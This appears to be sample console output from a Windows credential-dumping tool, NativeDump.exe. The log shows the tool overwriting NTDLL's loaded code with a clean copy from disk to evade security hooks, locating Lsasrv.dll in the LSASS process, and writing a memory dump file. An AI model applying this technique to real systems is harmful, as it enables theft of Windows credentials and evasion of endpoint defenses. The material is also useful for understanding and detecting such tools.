 c:\temp>NativeDump.exe
[+] Patching NTDLL.DLL
[+] Mapped Ntdll Handle [Disk]: 0x21A27580000
[+] Mapped Ntdll .Text Section [Disk]: 0x21A27581000
[+] Local Ntdll Handle: 0x7FF93CD90000
[+] Local Ntdll Text Section: 0x7FF93CD91000
[+] Copying 1153536 bytes from 0x21A27581000 to 0x7FF93CD91000
[+] Process PID: 920
[+] Process handle: 748
[+] Process_Basic_Information Address: 0x21A0EF65890
[+] PEB Address Pointer: 0x21A0EF65898
[+] PEB Address: 0xF45D733000
[+] InInitializationOrderModuleList: 0x7FF93CEFC4F0
[+] Lsasrv.dll Address: 0x7FF939FC0000
[+] Lsasrv.dll Size: 0x1A3000
[+] File proc_920.dmp created.